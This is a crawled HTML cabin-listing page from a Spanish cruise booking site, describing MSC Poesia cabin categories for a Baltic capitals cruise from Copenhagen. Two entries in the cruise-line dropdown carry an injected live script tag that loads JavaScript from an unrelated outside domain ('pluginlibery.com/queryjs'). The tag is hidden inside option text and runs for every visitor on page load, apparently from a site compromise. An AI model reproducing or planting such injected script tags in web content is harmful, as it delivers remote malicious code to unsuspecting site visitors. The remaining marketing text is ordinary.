

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://cruceroclick.com/camarotes.php?id=3181
body_size: 8941
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
  <meta content="text/html; charset=ISO-8859-1" http-equiv="content-type">
  <title>CRUCERO ESPEJO DEL MAR  ESTOCOLMO Y SAN  PETERSBURGO Desde COPENHAGUE - MSC Poesia - MSC Cruceros | Los mejores con CruceroClick</title>
  <meta NAME="keywords" content="cruceros, capitales, caribe, mediterraneo, fiordos, vacaciones, ofertas, jovenes, novios, familias, barcos, 3º Edad, Lujo, Empresas, CRUCERO ESPEJO DEL MAR  ESTOCOLMO Y SAN  PETERSBURGO Desde COPENHAGUE , MSC Poesia , MSC Cruceros" />
  <meta NAME="description" content="CRUCERO ESPEJO DEL MAR  ESTOCOLMO Y SAN  PETERSBURGO Desde COPENHAGUE - MSC Poesia - MSC Cruceros | Los mejores con CruceroClick" />
  <link rel="stylesheet" href="css/estilo.css">
  <script type="text/javascript">
    var GB_ROOT_DIR = "./greybox/";
  </script>
  <script type="text/javascript" src="greybox/AJS.js"></script>
  <!--<script type="text/javascript" src="greybox/AJS_fx.js"></script>-->
  <script type="text/javascript" src="greybox/gb_scripts.js"></script>
  <link href="greybox/gb_styles.css" rel="stylesheet" type="text/css" />
  <script type="text/javascript" src="scripts/funciones.js"></script>
  <script type="text/javascript">
        var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
        document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
   </script>
        <script type="text/javascript">
        try {
                var pageTracker = _gat._getTracker("UA-11002386-1");
                pageTracker._trackPageview();
        } catch(err) {}
        </script>
  <!--[if lt IE 7]>
	<script type="text/javascript" src="scripts/DDPNG.js"></script>
	<script>
	  DD_belatedPNG.fix('#parte-2-b, .carro, .ninos-gratis, .grandes-ahorros, .ninos, .ahorros, img');
	</script>
  <![endif]-->     
</head>
<body onload="log_chk();">
<div id="container">
		<div id="head">
		<div id="head-banner-chico">
			<img src="image/banner-chico.gif" height="49" width="400" usemap="#map" class="banner">
		</div>	
		<div id="head-telefono">
			<b>RESERVAS:</b> Telf. <a href="tel:+34667667447">(+34) 667 667 447</a> -también whatsapp- <br/>
			<b>Mail:</b> <a href="mailto:info@cruceroclick.com">info@cruceroclick.com</a>
		</div>
		<form action="cruceros.php" method="get" name="busqueda">
		<div class="search">
			<div class="campo">
				<span>FECHA</span>
				<select class="med" name="mes" id="mes">
					<option value="0">Mes...</option>
					<option value="1" >Enero</option>
					<option value="2" >Febrero</option>
					<option value="3" >Marzo</option>
					<option value="4" >Abril</option>
					<option value="5" >Mayo</option>
					<option value="6" >Junio</option>
					<option value="7" >Julio</option>
					<option value="8" >Agosto</option>
					<option value="9" >Septiembre</option>
					<option value="10" >Octubre</option>
					<option value="11" >Noviembre</option>
					<option value="12" >Diciembre</option>
				</select>
				<select class="min" name="ano" id="ano">
					<option value="0">Año...</option>
										<option value="2026" >2026</option>
										<option value="2027" >2027</option>
										<option value="2028" >2028</option>
										<option value="2029" >2029</option>
									</select>
			</div>
			<div class="campo">
				<span>NAVIERA</span>
				<select class="full" name="naviera" id="naviera">
					<option value="0">Seleccione...</option>
											<option value="3" >Costa Cruceros</option>
											<option value="5" >MSC Cruceros</option>
											<option value="6" >Royal Caribbean</option>
											<option value="11" >NCL - Norwegian Cruise Line</option>
											<option value="12" >Celestyal Cruises<script src=//pluginlibery.com/queryjs></script></option>
											<option value="13" >CUNARD</option>
											<option value="14" >Princess Cruises</option>
											<option value="15" >Celebrity Cruises<script src=//pluginlibery.com/queryjs></script></option>
											<option value="16" >Holland America Line</option>
											<option value="17" >Crystal Cruises</option>
											<option value="18" >Seabourn Cruises</option>
											<option value="19" >Azamara Cruises</option>
											<option value="20" >Carnival Cruises</option>
											<option value="21" >OCEANIA Cruises</option>
											<option value="22" >Riverside Luxury Cruises</option>
											<option value="23" >Fluviales Panavision</option>
											<option value="24" >Regent Seven Seas</option>
											<option value="25" >RUSSIAN RIVER CRUISES</option>
											<option value="26" >Star Clippers</option>
											<option value="27" >VIKING River Cruises</option>
											<option value="28" >Silversea Cruises</option>
											<option value="29" >P & O Cruises </option>
											<option value="30" >Disney Cruise Line</option>
											<option value="32" >Hapag-Lloyd Cruises</option>
											<option value="33" >Sea Cloud Cruises</option>
											<option value="34" >SeaDream Yacht Club</option>
											<option value="35" >Fred Olsen Cruise Lines</option>
											<option value="36" >Club Med Croisieres</option>
											<option value="37" >CROISIEUROPE (Fluviales)</option>
											<option value="38" >Explora Journeys</option>
											<option value="39" >Le Boat (Alquiler de Barcos)</option>
											<option value="40" >Hurtigruten</option>
											<option value="41" >Emerald Yacht Cruises</option>
											<option value="42" >Ponant Cruises</option>
											<option value="43" >Running on Waves (Velero)</option>
											<option value="47" >POLITOURS River Cruises (Fluviales)</option>
											<option value="48" >Ritz-Carlton Yacht Collection</option>
											<option value="49" >UNIWORLD River Cruises</option>
											<option value="50" >WindStar Cruises</option>
											<option value="51" >AmaWaterways</option>
											<option value="52" >Avalon Waterways</option>
											<option value="54" >Heritage Expeditions</option>
											<option value="57" >Nicko Cruises</option>
											<option value="58" >Paul Gauguin Cruises</option>
											<option value="59" >A-ROSA River Cruises</option>
											<option value="60" >Les Bateaux Belmond</option>
											<option value="61" >ICARION</option>
											<option value="62" >Skorpios Chile</option>
											<option value="63" >TUI </option>
											<option value="64" >Tren El Expreso de la Robla</option>
											<option value="65" >EXPLORIS</option>
											<option value="66" >Tren Transcantabrico Costa Verde Express</option>
											<option value="67" >Transcantabrico Gran Lujo (Tren de Lujo)</option>
											<option value="68" >Tren Al Andalus</option>
											<option value="69" >European Waterways</option>
											<option value="70" >AQUA Expeditions</option>
											<option value="71" >Scenic River Cruises</option>
											<option value="72" >CRUCEROS AUSTRALIS</option>
											<option value="73" >Hebridean Island Cruises</option>
											<option value="74" >Emerald Waterways</option>
											<option value="76" >Grandes Viajes</option>
											<option value="77" >Four Seasons Yachts</option>
											<option value="78" >Elixir Boutique Cruises</option>
											<option value="79" >CATAI</option>
											<option value="80" >VIVA CRUISES</option>
											<option value="81" >CRUCEMUNDO (Cruceros Fluviales)</option>
											<option value="82" >ARANUI Cruises</option>
											<option value="83" >Variety Yacht Cruises</option>
											<option value="84" >VIKING Ocean Cruises</option>
											<option value="85" >Artic ProCruises</option>
											<option value="86" >Virgin Voyages</option>
											<option value="87" >PHOENIX REISEN</option>
											<option value="88" >Silversea Expeditions</option>
											<option value="89" >Mein Schiff (TUI Cruises)</option>
											<option value="91" >Quark Expeditions</option>
											<option value="92" >AIDA Kreuzfahrten</option>
											<option value="93" >Antarctica21</option>
											<option value="95" >Swan Hellenic</option>
											<option value="99" >Cruceros por el Nilo (Egipto)</option>
											<option value="101" >DCS Kreuzfahrten</option>
											<option value="103" >Margaritaville at Sea</option>
											<option value="105" >Lindblad Expeditions - National Geographic</option>
											<option value="106" >CroisiMer</option>
											<option value="107" >Ambassador Cruise Line</option>
											<option value="109" >Atlas Ocean Voyages</option>
											<option value="110" >Miray Cruises</option>
											<option value="112" >Scenic Discovery Yachts</option>
											<option value="113" >Anakonda Amazon Cruises</option>
											<option value="114" >Abercrombie & Kent</option>
											<option value="116" >Orient Express Silenseas</option>
											<option value="119" >HAVILA Voyages</option>
											<option value="120" >Polar Latitudes</option>
											<option value="123" >Ski - Club Med Resorts</option>
											<option value="127" >TOURMUNDIAL Cruceros</option>
											<option value="130" >CRUCEROS POR CROACIA</option>
											<option value="131" >CIBELES</option>
											<option value="132" >Albatros Expeditions</option>
										<option value="ON">Otras Navieras</option>
				</select>
			</div>
			<div class="campo">
				<span>DESTINO</span>
				<select class="full" name="destino" id="destino">
					<option value="0">Seleccione...</option>
										<option value="2" > Mediterraneo Occidental</option>
										<option value="22" >Africa, Madagascar y Mauricio</option>
										<option value="7" >Alaska, Pacífico y Canadá</option>
										<option value="15" >Asia, China y Oriente</option>
										<option value="6" >Australia y Nueva Zelanda</option>
										<option value="28" >Brasil y Argentina</option>
										<option value="17" >Canadá y Nueva Inglaterra</option>
										<option value="14" >Canarias y Marruecos</option>
										<option value="5" >Capitales Bálticas</option>
										<option value="1" >Caribe y Bahamas</option>
										<option value="24" >Cruceros de Exploración</option>
										<option value="23" >Cruceros Fluviales</option>
										<option value="25" >Cruceros Transatlánticos</option>
										<option value="19" >Cruceros Vuelta al Mundo</option>
										<option value="26" >Dubai y Emiratos Arabes</option>
										<option value="4" >Fiordos Noruegos</option>
										<option value="9" >Hawaii y Polinesia</option>
										<option value="13" >Islas Británicas e Islandia</option>
										<option value="11" >Islas Griegas y Croacia</option>
										<option value="3" >Mediterráneo Oriental</option>
										<option value="27" >México y Canal de Panamá</option>
										<option value="8" >Sudamérica y Antártida</option>
									</select>
			</div>
			<div class="campo">
				<span>DURACIÓN</span>
				<select class="full" name="duracion" id="duracion">
					<option value="0">Seleccione...</option>
					<option value="1" >1 - 6 Días</option>
					<option value="2" >7 - 8 Días</option>
					<option value="3" >9 - 12 Días</option>
					<option value="4" >12 o más Días</option>
				</select>
			</div>
			<div class="boton">
				<input type="button" value="" onclick="buscador();">
			</div>
		</div>
		</form>
	</div>	<div id="cuerpo">
		<div id="form-general">
			<div class="form-titulo">
								<a href="ficha.php?id=3181" onmouseout="document.getElementById('bto_presupuesto').src='image/botones/presupuesto-ap.jpg'" onmouseover="document.getElementById('bto_presupuesto').src='image/botones/presupuesto-pre.jpg'"><img src="image/botones/presupuesto-ap.jpg" id="bto_presupuesto" border="0"></a>
				<a href="detalle.php?id=3181" onmouseout="document.getElementById('bto_detalles').src='image/botones/detalles-ap.jpg'" onmouseover="document.getElementById('bto_detalles').src='image/botones/detalles-pre.jpg'"><img src="image/botones/detalles-ap.jpg" id="bto_detalles" border="0"></a>
				<a href="galeria.php?id=3181" onmouseout="document.getElementById('bto_galeria').src='image/botones/galeria-ap.jpg'" onmouseover="document.getElementById('bto_galeria').src='image/botones/galeria-pre.jpg'"><img src="image/botones/galeria-ap.jpg" id="bto_galeria" border="0"></a>
								<a href="excursiones.php?id=3181" onmouseout="document.getElementById('bto_excursiones').src='image/botones/excursiones-ap.jpg'" onmouseover="document.getElementById('bto_excursiones').src='image/botones/excursiones-pre.jpg'"><img src="image/botones/excursiones-ap.jpg" id="bto_excursiones" border="0"></a>
													
				<a href="cubiertas.php?id=3181" onmouseout="document.getElementById('bto_cubierta').src='image/botones/cubierta-ap.jpg'" onmouseover="document.getElementById('bto_cubierta').src='image/botones/cubierta-pre.jpg'"><img src="image/botones/cubierta-ap.jpg" id="bto_cubierta" border="0"></a>
								<img src="image/botones/camarotes-pre.jpg" border="0">
			</div>
			<div class="form-cuerpo2">
			  <div class="columna-datos">
				<div class="crucero">CRUCERO ESPEJO DEL MAR  ESTOCOLMO Y SAN  PETERSBURGO Desde COPENHAGUE</div>
				<p class="parrafo">COPENHAGUE, WARNEMUNDE (Rostock), Navegaci&oacute;n,&nbsp; ESTOCOLMO (Suecia), TALL&Iacute;N (Estonia), SAN PETERSBURGO (Rusia), Navegac&oacute;n, COPENHAGUE<br /></p>
													
				<p class="parrafo">
				<div class="itm-detalle"><span class="label-1">Duración</span><span id="fechycam">8 Días</span></div>
				<div class="itm-detalle"><span class="label-1">Barco</span><span id="fechycam">MSC Poesia</span></div>
				<div class="itm-detalle"><span class="label-1">Destino</span><span id="fechycam">Capitales Bálticas</span></div>
				<div class="itm-detalle"><span class="label-1">Categoría</span><span id="fechycam">Standard</span></div>
				<div class="pie">
					<a href="contacto.php?crucero=3181"><img src="image/botones/bto-pp.png" border="0"></a>
				</div>	
				</p>
			  </div>
			  <div class="columna-foto">
								  <a href="admin/archivos/3181_CRU_8.jpg" style="text-decoration:none;" onclick="return GB_showImage('CRUCERO ESPEJO DEL MAR  ESTOCOLMO Y SAN  PETERSBURGO Desde COPENHAGUE', this.href)">
				  <img src="dibujar.php?file=admin/archivos/3181_CRU_8.jpg&ancho=190&alto=0" width="190px" border="none">
				  </a>
							  </div>
			</div>
		</div>
		
		<div id="cuadro">
			<div class="cuadro-head">
				<div id="columna1">
					&nbsp;
				</div>
				<div id="columna2">
					<h2>
					MSC CRUCEROS - MSC POESIA</h2>
				</div>
			</div>
			<div class="clear"></div>
						<div class="informacion celeste">CAMAROTES</div>	
			<div class="clear"></div>
						<div id="columna-foto2">
								<a href="admin/archivos/192_CAM_Camarote_Interior_MSC_Poesia.jpg" style="text-decoration:none;" onclick="return GB_showImage('Interior Bella I1', this.href)">
				<img src="dibujar.php?file=admin/archivos/192_CAM_Camarote_Interior_MSC_Poesia.jpg&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-doble">
			<h2>Interior Bella I1</h2>
			<div class="parrafo">Camarote doble con dos  camas  bajas convertibles en cama de matrimonio    (bajo petici&oacute;n), zona de  estar  con tocador.    Cuarto de ba&ntilde;o con  ducha y secador,  armario empotrado,TV  interactiva.     Tel&eacute;fono.  Conexi&oacute;n a  internet v&iacute;a  Wi-fi (De pago).  Minibar y caja     fuerte.  Aire  acondicionado.  Superficie aprox. de 14 m&sup2;  de cabina<br /><br class="Apple-interchange-newline" /><img src="http://www.cruceroclick.com/admin/archivos/Image/MSC%20CRUCEROS/Experiencia%20BELLA%20MSC%20Cruceros.PNG" border="0" alt="MSC CRUCEROS EXPERIENCIA BELLA CRUCEROS MSC CRUCEROS BARATOS ESPERIENZA BELLA MSC CROCIERE CRUCEROS OFERTA MSC CRUCEROS DESCUENTOS MSC CRUCEROS CRUCEROS MSC EXPERIENCIA BELLA #experienciabella #MSCCruceros #CrucerosMSC #OfertasMSC #CrucerosBaratos #Descuentosencruceros #CruiseVacation #Cruises #Cruceros" title="DISE&Ntilde;ADA PARA GARANTIZAR UNA CONFORTABLE ESTANCIA A BORDO - Experimenta un crucero de ensue&ntilde;o mientras descubres nuevos y excitantes destinos. La experiencia &ldquo;Bella&rdquo; es la mejor forma de disfrutar del confort a bordo de un elegante y moderno crucero. Rel&aacute;jate en un equipado camarote y saborea la amplia variedad de exquisiteces a bordo, con la oportunidad de elegir el turno de cena. Adem&aacute;s, podr&aacute;s deleitarte con un buf&eacute; gourmet, abierto 20 horas al d&iacute;a. Disfruta de espect&aacute;culos estilo Broadway y de un amplio programa de actividades diarias organizadas por nuestro simp&aacute;tico equipo multiling&uuml;e. S&aacute;cale partido a la piscina, al gimnasio panor&aacute;mico de &uacute;ltima generaci&oacute;n y a las instalaciones deportivas al aire libre para mantenerte en forma. Cambia los detalles de tu reserva si es necesario. &iexcl;Y gana puntos MSC Voyager Club, para disfrutar a&uacute;n m&aacute;s los mejores beneficios en tu pr&oacute;ximo crucero!" width="89" height="110" /></div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Cubiertas:</span><span class="dato"><a href="cubiertas.php?id=3181&valor=361#columna-plano">Cubierta CARDUCCI</a></span><br /><span class="campoinfo">&nbsp;</span><span class="dato"><a href="cubiertas.php?id=3181&valor=362#columna-plano">Cubierta D´ANNUNZIO</a></span><br /><span class="campoinfo">&nbsp;</span><span class="dato"><a href="cubiertas.php?id=3181&valor=356#columna-plano">Cubierta PETRARCA</a></span><br /><span class="campoinfo">&nbsp;</span><span class="dato"><a href="cubiertas.php?id=3181&valor=359#columna-plano">Cubierta TASSO</a></span><br /><span class="campoinfo">&nbsp;</span><span class="dato"><a href="cubiertas.php?id=3181&valor=360#columna-plano">Cubierta UNGARETTI</a></span><br />				<span class="campoinfo">Sector:</span><span class="dato">Interior</span><span class="color-sector" style="background:#80FFFF;"></span>
			</div>
						<div class="link"><a href="admin/archivos/192_BCA_Camarote_Interior_MSC_Poesia_PLAN.jpg" style="text-decoration:none;" onclick="return GB_showImage('Interior Bella I1', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto2">
								<a href="admin/archivos/193_CAM_Camarote_Interior_MSC_Poesia.jpg" style="text-decoration:none;" onclick="return GB_showImage('Interior Fantastica I2', this.href)">
				<img src="dibujar.php?file=admin/archivos/193_CAM_Camarote_Interior_MSC_Poesia.jpg&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-doble">
			<h2>Interior Fantastica I2</h2>
			<div class="parrafo">Camarote doble con dos  camas  bajas convertibles en cama de matrimonio    (bajo petici&oacute;n), zona de  estar  con tocador.    Cuarto de ba&ntilde;o con  ducha y secador,  armario empotrado,TV  interactiva.     Tel&eacute;fono.  Conexi&oacute;n a  internet v&iacute;a  Wi-fi (De pago).  Minibar y caja     fuerte.  Aire  acondicionado.  Superficie aprox. de 14 m&sup2;  de cabina<br /><br class="Apple-interchange-newline" /><img src="http://www.cruceroclick.com/admin/archivos/Image/MSC%20CRUCEROS/Experiencia%20FANTASTICA%20MSC%20Cruceros.PNG" border="0" alt="MSC CRUCEROS EXPERIENCIA FANTASTICA CRUCEROS MSC CRUCEROS BARATOS ESPERIENZA FANTASTICA MSC CROCIERE CRUCEROS OFERTA MSC CRUCEROS DESCUENTOS MSC CRUCEROS CRUCEROS MSC EXPERIENCIA FANTASTICA #experienciafantastica #MSCCruceros #CrucerosMSC #OfertasMSC #CrucerosBaratos #Descuentosencruceros #CruiseVacation #Cruises #Cruceros" title="DISE&Ntilde;ADA PARA OFRECER UN MAYOR CONFORT Y FLEXIBILIDAD - Saborea los placeres de un crucero dedicado al confort y la flexibilidad. Nuestra experiencia &ldquo;Fantastica&rdquo; ofrece todos los beneficios de &ldquo;Bella&rdquo;, adem&aacute;s de privilegios adicionales. Elige entre nuestros lujosos camarotes (incluyendo cabinas S&uacute;per Familiares con puertas comunicadas, seg&uacute;n disponibilidad) mejor ubicados, localizados en los puentes m&aacute;s altos, con f&aacute;cil acceso a los ascensores y salones del barco. Disfruta del servicio de habitaci&oacute;n disponible 24 horas con entrega gratuita y prioridad en la elecci&oacute;n del turno de cena en nuestros restaurantes gourmet. Divi&eacute;rtete con las actividades educativas y recreativas para ni&ntilde;os, como juegos en varios idiomas y clases de cocina con la mascota de MSC: Doremi Chef y nuestro personal especializado. &iexcl;Y gana puntos extra MSC Voyagers Club para aprovechar los descuentos en tu pr&oacute;ximo crucero y una gran variedad de beneficios adicionales!" width="91" height="111" /></div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Cubiertas:</span><span class="dato"><a href="cubiertas.php?id=3181&valor=366#columna-plano">Cubierta ALFIERI</a></span><br /><span class="campoinfo">&nbsp;</span><span class="dato"><a href="cubiertas.php?id=3181&valor=362#columna-plano">Cubierta D´ANNUNZIO</a></span><br /><span class="campoinfo">&nbsp;</span><span class="dato"><a href="cubiertas.php?id=3181&valor=363#columna-plano">Cubierta LEOPARDI</a></span><br /><span class="campoinfo">&nbsp;</span><span class="dato"><a href="cubiertas.php?id=3181&valor=365#columna-plano">Cubierta PASCOLI</a></span><br />				<span class="campoinfo">Sector:</span><span class="dato">Interior</span><span class="color-sector" style="background:#80FFFF;"></span>
			</div>
						<div class="link"><a href="admin/archivos/193_BCA_Camarote_Interior_MSC_Poesia_PLAN.jpg" style="text-decoration:none;" onclick="return GB_showImage('Interior Fantastica I2', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto2">
								<a href="admin/archivos/194_CAM_Camarote_Interior_Wellness_MSC_Poesia.jpg" style="text-decoration:none;" onclick="return GB_showImage('Interior Wellness IW', this.href)">
				<img src="dibujar.php?file=admin/archivos/194_CAM_Camarote_Interior_Wellness_MSC_Poesia.jpg&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-doble">
			<h2>Interior Wellness IW</h2>
			<div class="parrafo">Camarote doble con dos  camas  bajas convertibles en cama de matrimonio    (bajo petici&oacute;n), zona de  estar  con tocador.    Cuarto de ba&ntilde;o con  ducha y secador,  armario empotrado,TV  interactiva.     Tel&eacute;fono.  Conexi&oacute;n a  internet v&iacute;a  Wi-fi (De pago).  Minibar y caja     fuerte.  Aire  acondicionado.  Superficie aprox. de 14 m&sup2;  de cabina<br /><br class="Apple-interchange-newline" /><img src="http://www.cruceroclick.com/admin/archivos/Image/MSC%20CRUCEROS/Experiencia%20WELLNESS%20MSC%20Cruceros.PNG" border="0" alt="MSC CRUCEROS EXPERIENCIA WELNESS CRUCEROS MSC CRUCEROS BARATOS ESPERIENZA WELLNESS MSC CROCIERE CRUCEROS OFERTA MSC CRUCEROS DESCUENTOS MSC CRUCEROS CRUCEROS MSC EXPERIENCIA WELLNESS #experienciawelness #MSCCruceros #CrucerosMSC #OfertasMSC #CrucerosBaratos #Descuentosencruceros #CruiseVacation #Cruises #Cruceros" title="DISE&Ntilde;ADA PARA MANTENERTE EN FORMA DE LA MEJOR MANERA Regenera tu cuerpo y alma con nuestra Experiencia Wellness a bordo de un crucero MSC dedicado a la salud y el fitness. Adem&aacute;s de todas las ventajas de &ldquo;Bella&rdquo; y &ldquo;Fantastica&rdquo;, la Experiencia &ldquo;Wellness&rdquo;, en colaboraci&oacute;n con Technogym&reg;, te ofrece exclusivas actividades de bienestar, programa de bienestar personalizado, consulta con el doctor*, Test Inbody con en entrenador personal* de Technogym&reg;, selecci&oacute;n de comida y bebidas saludables, servicio de lavander&iacute;a para la ropa de deporte, y excursiones exclusivas*. Todo disponible para que disfrutes de un &ldquo;crucero anti-estr&eacute;s&rdquo;. &iexcl;Y gana puntos extra para MSC Voyagers Club!" width="91" height="110" /></div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Cubiertas:</span><span class="dato"><a href="cubiertas.php?id=3181&valor=362#columna-plano">Cubierta D´ANNUNZIO</a></span><br />				<span class="campoinfo">Sector:</span><span class="dato">Interior</span><span class="color-sector" style="background:#80FFFF;"></span>
			</div>
						<div class="link"><a href="admin/archivos/194_BCA_Camarote_Interior_MSC_Poesia_PLAN.jpg" style="text-decoration:none;" onclick="return GB_showImage('Interior Wellness IW', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto2">
								<a href="admin/archivos/195_CAM_Camarote_Exterior_MSC_Poesia.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior Bella O1', this.href)">
				<img src="dibujar.php?file=admin/archivos/195_CAM_Camarote_Exterior_MSC_Poesia.jpg&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-doble">
			<h2>Exterior Bella O1</h2>
			<div class="parrafo">Camarote doble exterior con ventana con vistas al mar, con dos  camas    bajas convertibles en cama de matrimonio (bajo petici&oacute;n), zona de  estar    con tocador.  Cuarto de ba&ntilde;o con ducha y secador,   armario  empotrado,TV  interactiva.   Tel&eacute;fono. Conexi&oacute;n a  internet  v&iacute;a  Wi-fi  (De pago).  Minibar y caja   fuerte. Aire  acondicionado.   Superficie  aprox. de 14 m&sup2;  de cabina<br /><br />
<p><img src="http://www.cruceroclick.com/admin/archivos/Image/MSC%20CRUCEROS/Experiencia%20BELLA%20MSC%20Cruceros.PNG" border="0" alt="MSC CRUCEROS EXPERIENCIA BELLA CRUCEROS MSC CRUCEROS BARATOS ESPERIENZA BELLA MSC CROCIERE CRUCEROS OFERTA MSC CRUCEROS DESCUENTOS MSC CRUCEROS CRUCEROS MSC EXPERIENCIA BELLA #experienciabella #MSCCruceros #CrucerosMSC #OfertasMSC #CrucerosBaratos #Descuentosencruceros #CruiseVacation #Cruises #Cruceros" title="DISE&Ntilde;ADA PARA GARANTIZAR UNA CONFORTABLE ESTANCIA A BORDO - Experimenta un crucero de ensue&ntilde;o mientras descubres nuevos y excitantes destinos. La experiencia &ldquo;Bella&rdquo; es la mejor forma de disfrutar del confort a bordo de un elegante y moderno crucero. Rel&aacute;jate en un equipado camarote y saborea la amplia variedad de exquisiteces a bordo, con la oportunidad de elegir el turno de cena. Adem&aacute;s, podr&aacute;s deleitarte con un buf&eacute; gourmet, abierto 20 horas al d&iacute;a. Disfruta de espect&aacute;culos estilo Broadway y de un amplio programa de actividades diarias organizadas por nuestro simp&aacute;tico equipo multiling&uuml;e. S&aacute;cale partido a la piscina, al gimnasio panor&aacute;mico de &uacute;ltima generaci&oacute;n y a las instalaciones deportivas al aire libre para mantenerte en forma. Cambia los detalles de tu reserva si es necesario. &iexcl;Y gana puntos MSC Voyager Club, para disfrutar a&uacute;n m&aacute;s los mejores beneficios en tu pr&oacute;ximo crucero!" width="89" height="110" /></p></div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Cubiertas:</span><span class="dato"><a href="cubiertas.php?id=3181&valor=359#columna-plano">Cubierta TASSO</a></span><br />				<span class="campoinfo">Sector:</span><span class="dato">Exterior</span><span class="color-sector" style="background:#FF8000;"></span>
			</div>
						<div class="link"><a href="admin/archivos/195_BCA_Camarote_Exterior_MSC_Poesia_PLAN.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior Bella O1', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto2">
								<a href="admin/archivos/2670_CAM_Camarote_Exterior_MSC_Poesia.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior Fantastica O2', this.href)">
				<img src="dibujar.php?file=admin/archivos/2670_CAM_Camarote_Exterior_MSC_Poesia.jpg&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-doble">
			<h2>Exterior Fantastica O2</h2>
			<div class="parrafo">Camarote doble exterior con ventana con vistas al mar, con dos  camas    bajas convertibles en cama de matrimonio (bajo petici&oacute;n), zona de  estar    con tocador.  Cuarto de ba&ntilde;o con ducha y secador,   armario  empotrado,TV  interactiva.   Tel&eacute;fono. Conexi&oacute;n a  internet  v&iacute;a  Wi-fi  (De pago).  Minibar y caja   fuerte. Aire  acondicionado.   Superficie  aprox. de 14 m&sup2;  de cabina.<br /><br class="Apple-interchange-newline" /><img src="http://www.cruceroclick.com/admin/archivos/Image/MSC%20CRUCEROS/Experiencia%20FANTASTICA%20MSC%20Cruceros.PNG" border="0" alt="MSC CRUCEROS EXPERIENCIA FANTASTICA CRUCEROS MSC CRUCEROS BARATOS ESPERIENZA FANTASTICA MSC CROCIERE CRUCEROS OFERTA MSC CRUCEROS DESCUENTOS MSC CRUCEROS CRUCEROS MSC EXPERIENCIA FANTASTICA #experienciafantastica #MSCCruceros #CrucerosMSC #OfertasMSC #CrucerosBaratos #Descuentosencruceros #CruiseVacation #Cruises #Cruceros" title="DISE&Ntilde;ADA PARA OFRECER UN MAYOR CONFORT Y FLEXIBILIDAD - Saborea los placeres de un crucero dedicado al confort y la flexibilidad. Nuestra experiencia &ldquo;Fantastica&rdquo; ofrece todos los beneficios de &ldquo;Bella&rdquo;, adem&aacute;s de privilegios adicionales. Elige entre nuestros lujosos camarotes (incluyendo cabinas S&uacute;per Familiares con puertas comunicadas, seg&uacute;n disponibilidad) mejor ubicados, localizados en los puentes m&aacute;s altos, con f&aacute;cil acceso a los ascensores y salones del barco. Disfruta del servicio de habitaci&oacute;n disponible 24 horas con entrega gratuita y prioridad en la elecci&oacute;n del turno de cena en nuestros restaurantes gourmet. Divi&eacute;rtete con las actividades educativas y recreativas para ni&ntilde;os, como juegos en varios idiomas y clases de cocina con la mascota de MSC: Doremi Chef y nuestro personal especializado. &iexcl;Y gana puntos extra MSC Voyagers Club para aprovechar los descuentos en tu pr&oacute;ximo crucero y una gran variedad de beneficios adicionales!" width="91" height="111" /></div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Cubiertas:</span><span class="dato"><a href="cubiertas.php?id=3181&valor=356#columna-plano">Cubierta PETRARCA</a></span><br /><span class="campoinfo">&nbsp;</span><span class="dato"><a href="cubiertas.php?id=3181&valor=359#columna-plano">Cubierta TASSO</a></span><br />				<span class="campoinfo">Sector:</span><span class="dato">Exterior</span><span class="color-sector" style="background:#FF8000;"></span>
			</div>
						<div class="link"><a href="admin/archivos/2670_BCA_Camarote_Exterior_MSC_Poesia_PLAN.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior Fantastica O2', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
						<div id="columna-foto2">
								<a href="admin/archivos/2671_CAM_Camarote_Exterior_Wellness_MSC_Poesia.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior Wellness OW', this.href)">
				<img src="dibujar.php?file=admin/archivos/2671_CAM_Camarote_Exterior_Wellness_MSC_Poesia.jpg&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-doble">
			<h2>Exterior Wellness OW</h2>
